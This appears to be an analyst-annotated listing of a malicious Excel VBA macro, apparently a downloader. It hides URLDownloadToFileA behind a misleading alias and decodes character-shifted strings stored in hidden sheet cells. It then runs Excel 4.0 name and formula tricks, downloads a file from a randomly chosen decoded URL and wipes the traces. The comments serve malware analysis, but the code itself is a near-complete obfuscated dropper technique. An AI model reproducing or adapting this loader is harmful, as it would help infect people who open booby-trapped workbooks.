 1 Attribute VB_Name = "Module1"
2 'Declaring the URLDownloadToFileA structures
3 #If VBA7 And Win64 Then
4     Private Declare PtrSafe Function P_Click_Box Lib "urlmon" _
5       Alias "URLDownloadToFileA" ( _
6         ByVal pCaller As LongPtr, _
7         ByVal szURL As String, _
8         ByVal szFileName As String, _
9         ByVal dwReserved As LongPtr, _
10         ByVal lpfnCB As LongPtr _
11       ) As Long
12 #Else
13     Private Declare Function P_Click_Box Lib "urlmon" _
14       Alias "URLDownloadToFileA" ( _
15         ByVal pCaller As Long, _
16         ByVal szURL As String, _
17         ByVal szFileName As String, _
18         ByVal dwReserved As Long, _
19         ByVal lpfnCB As Long _
20       ) As Long
21 #End If
22 'Payload retriever calling function
23 'hokkk(4,4) = url retrieval and decoding
24 'hokkk(3,55) = command SET.NAME retrieval and decoding http://www.cpearson.com/excel/hidden.htm
25 Function sb_t()
26 sb_t = hokkkk(4, 4) & hokkkk(3, 55)
27 End Function
28
29 'PAYLOAD RETRIEVER ===========================================================================
30 Function hokkkk(s, j As Integer)
31 If j > 5 Then jj = 1 Else jj = -1
32 'J82
33 For Each u In Sheets(s).UsedRange.SpecialCells(xlCellTypeConstants): m = u: Next
34 'm = the hidden obfuscated characters
35 'strconv converts the chars to unicode and then returns an single element array
36 'the way it does this is by supply a zero-length string to split (aka Chr(0)) https://docs.microsoft.com/en-
us/office/vba/language/reference/user-interface-help/split-function
37 v1 = Split(StrConv(m, 64), Chr(0))
38 'v1 = string of unOBFUSCATED characters
39 'for each char in v1
40 For Each vv1 In v1
41 On Error Resume Next
42 'take the char value + jj (-1 or 1) and then add it to our url (k)
43  k = k & Chr(Asc(vv1) + jj)
44 Next
45 'return new url and payload
46  hokkkk = k
47
48
49 'If called we are splitting on ] for purpose of NAME command =====================================
50
51 End Function
52 Function ellysio()
53 ellysio = 5 - 3
54 'RETURN 2
55 End Function
56
57 'Determine if we are splitting on ] or $ ==============================================
58 '] = SET.NAME commands
59 '$ = delimiter for URLS
60 Function redline(yel As Integer)
61 redline = "$"
62 If yel = 2 Then redline = "]"
63 End Function
64
65
66 'ENTRY/MAIN FUNCTION =========================================================
67 Function mi_1(Optional wq As Integer) As Integer
68 Dim O As Integer: Dim Oa As Integer: ol = 1
69 'Sheet(1).Cells(2, 1).Name = forsS_ & "mo"
70 Sheets(ol).Cells(ellysio, ol).Name = oo2 & "mo":
71 govs = sb_t
72 Oa = 9: kij = Split(govs, "="): Ada = Split(kij(ol), redline(ellysio))
73 aa = 2
74 For u = 1 To UBound(Ada) - LBound(Ada) + 1
75 On Error Resume Next
76 Sheets(ol).Cells(aa, ol).value = "=" & Ada(u)
77 Run (oo2 & "mo")
78 If u = 13 Then directoo = gogog
79 If u = 15 Then
80 fillename = gogog
81
82 'calling of URLDownloadToFileA =============================================
83 P_Click_Box 0, homedep(Split(kij(0), redline(Oa))), directoo & "\" & fillename, 0, 0
84                 'szURL      'expression 'delimiter              'szfilename                 'null
85 End If
86 Next
87 Sheets(ol).Range("A1:B5").Clear
88 End Function
89 Function oo2()
90 oo2 = "forsS_"
91 End Function
92 'generation of url function
93 Function homedep(nimo As Variant) As String
94 'Randomize called with no argument https://docs.microsoft.com/en-us/office/vba/language/reference/user-
interface-help/randomize-statement
95 'initalized with number of seconds since midnight as seed https://docs.microsoft.com/en-
us/office/vba/language/reference/user-interface-help/timer-function
96 Randomize
97 df = 2 - 1 'df = 1
98 homedep = nimo(Int((UBound(nimo) + df) * Rnd))
99 'return sizeofarray(nimo) * (0 < rnd < 1)
100 End Function
101 Function gogog()
102 gogog = Sheets(1).Range("B1:B5").SpecialCells(xlCellTypeConstants)
103 End Function